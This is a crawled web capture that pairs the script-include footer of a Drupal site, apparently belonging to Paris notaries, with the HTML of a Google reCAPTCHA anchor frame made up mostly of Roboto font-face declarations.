<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/autocomplete-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/menu-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/core/misc/autocomplete.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/bootstrap-pre-init.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/drupal.bootstrap.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/attributes.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/theme.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/popover.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/tooltip.js?t4mnwl"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.5"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_cookies.js?t4mnwl"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_consent_to_gtm.js?t4mnwl"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_cookies_popin.js?t4mnwl"></script>
<script src="/core/misc/states.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/states.js?t4mnwl"></script>
<script src="/modules/contrib/conditional_fields/js/conditional_fields.js?t4mnwl"></script>
<script src="/core/misc/progress.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/progress.js?t4mnwl"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/debounce.js?v=10.4.8"></script>
<script src="/core/misc/announce.js?v=10.4.8"></script>
<script src="/core/misc/message.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/message.js?t4mnwl"></script>
<script src="/core/misc/ajax.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/ajax.js?t4mnwl"></script>
<script src="/core/misc/jquery.tabbable.shim.js?v=10.4.8"></script>
<script src="/core/misc/position.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/autocomplete.js?t4mnwl"></script>
<script src="/core/misc/form.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/form.js?t4mnwl"></script>
<script src="/core/misc/details-summarized-content.js?v=10.4.8"></script>
<script src="/core/misc/details-aria.js?v=10.4.8"></script>
<script src="/core/misc/details.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/vertical-tabs.js?t4mnwl"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.8"></script>
<script src="/modules/contrib/eu_cookie_compliance_matomo/js/eu_cookie_compliance_matomo.js?v=10.4.8"></script>
<script src="/core/misc/entity-form.js?v=10.4.8"></script>
<script src="/core/modules/node/node.js?v=10.4.8"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/affix.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/alert.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/button.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/carousel.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/collapse.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/dropdown.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/modal.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/tooltip.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/popover.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/scrollspy.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/tab.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/transition.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/moment/min/moment.min.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/moment/locale/fr.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/eonasdan-bootstrap-datetimepicker/build/js/bootstrap-datetimepicker.min.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/jquery-sticky/jquery.sticky.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/script.js?t4mnwl"></script>
<script src="/libraries/jquery.cycle/jquery.cycle.all.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/jquery-number/jquery.number.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/smartselect/dist/jquery.smartselect.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/notaires-smartselect.js?t4mnwl"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku&co=aHR0cHM6Ly93d3cuY2hldXZyZXV4LmZyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rvc2auqauv6a
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YlT2yKjnKkdrRYaGwN79tA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YlT2yKjnKkdrRYaGwN79tA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YlT2yKjnKkdrRYaGwN79tA">
